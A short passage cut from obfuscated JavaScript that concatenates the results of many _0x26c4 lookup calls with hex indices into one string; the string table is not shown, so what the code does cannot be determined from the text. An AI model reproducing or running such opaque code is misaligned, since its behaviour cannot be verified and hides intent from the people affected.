4('0xaeb')+_0x26c4('0x211')+_0x26c4('0xfd5')+_0x26c4('0x11f3')+_0x26c4('0x397')+_0x26c4('0x35b')+_0x26c4('0xc87')+_0x26c4('0x6f7')+_0x26c4('0x425')+_0x26c4('0x904')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0x33a')+_0x26c4('0x609')+_0x26c4('0x2cc')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xafb')+_0x26c4('0xb3e')+_0x26c4('0x7aa')+_0x26c4('0x37')+_0x26c4('0xbf5')+_0x26c4('0x7aa')+_0x26c4('0x12a')+_0x26c4('0x21e')+_0x26c4('0xaac'));